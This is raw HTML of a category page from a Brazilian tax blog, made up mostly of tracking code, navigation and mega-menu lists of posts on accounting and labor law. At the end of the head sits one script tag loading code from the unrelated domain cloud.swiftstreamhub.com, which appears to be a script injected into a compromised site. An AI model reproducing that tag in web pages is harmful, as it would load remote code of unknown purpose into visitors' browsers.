var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/category/economia-e-financas/",
                                "name": "Economia e Finanças"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-economia-e-financas category-6 global-block-template-1 td_category_template_4 td_category_top_posts_style_5 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                quarta-feira - 26/11/2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69276a02adf51_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69276a02adf51" ><script>var block_td_uid_15_69276a02adf51 = new tdBlock();
block_td_uid_15_69276a02adf51.id = "td_uid_15_69276a02adf51";
block_td_uid_15_69276a02adf51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69276a02adf51_rand","tdc_css_class":"td_uid_15_69276a02adf51_rand","tdc_css_class_style":"td_uid_15_69276a02adf51_rand_style"}';
block_td_uid_15_69276a02adf51.td_column_number = "3";
block_td_uid_15_69276a02adf51.block_type = "td_block_mega_menu";
block_td_uid_15_69276a02adf51.post_count = "5";
block_td_uid_15_69276a02adf51.found_posts = "177";
block_td_uid_15_69276a02adf51.header_color = "";
block_td_uid_15_69276a02adf51.ajax_pagination_infinite_stop = "";
block_td_uid_15_69276a02adf51.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_69276a02adf51);
</script><div id=td_uid_15_69276a02adf51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69276a02adf51" data-td_block_id="td_uid_15_69276a02adf51"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69276a02adf51" data-td_block_id="td_uid_15_69276a02adf51"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69276a02af474_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_69276a02af474" ><script>var block_td_uid_16_69276a02af474 = new tdBlock();
block_td_uid_16_69276a02af474.id = "td_uid_16_69276a02af474";
block_td_uid_16_69276a02af474.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69276a02af474_rand","tdc_css_class":"td_uid_16_69276a02af474_rand","tdc_css_class_style":"td_uid_16_69276a02af474_rand_style"}';
block_td_uid_16_69276a02af474.td_column_number = "3";
block_td_uid_16_69276a02af474.block_type = "td_block_mega_menu";
block_td_uid_16_69276a02af474.post_count = "5";
block_td_uid_16_69276a02af474.found_posts = "21";
block_td_uid_16_69276a02af474.header_color = "";
block_td_uid_16_69276a02af474.ajax_pagination_infinite_stop = "";
block_td_uid_16_69276a02af474.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69276a02af474);
</script><div id=td_uid_16_69276a02af474 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69276a02af474" data-td_block_id="td_uid_16_69276a02af474"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69276a02af474" data-td_block_id="td_uid_16_69276a02af474"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69276a02b0597_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69276a02b0597" ><script>var block_td_uid_17_69276a02b0597 = new tdBlock();
block_td_uid_17_69276a02b0597.id = "td_uid_17_69276a02b0597";
block_td_uid_17_69276a02b0597.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69276a02b0597_rand","tdc_css_class":"td_uid_17_69276a02b0597_rand","tdc_css_class_style":"td_uid_17_69276a02b0597_rand_style"}';
block_td_uid_17_69276a02b0597.td_column_number = "3";
block_td_uid_17_69276a02b0597.block_type = "td_block_mega_menu";
block_td_uid_17_69276a02b0597.post_count = "5";
block_td_uid_17_69276a02b0597.found_posts = "135";
block_td_uid_17_69276a02b0597.header_color = "";
block_td_uid_17_69276a02b0597.ajax_pagination_infinite_stop = "";
block_td_uid_17_69276a02b0597.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_69276a02b0597);
</script><div id=td_uid_17_69276a02b0597 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
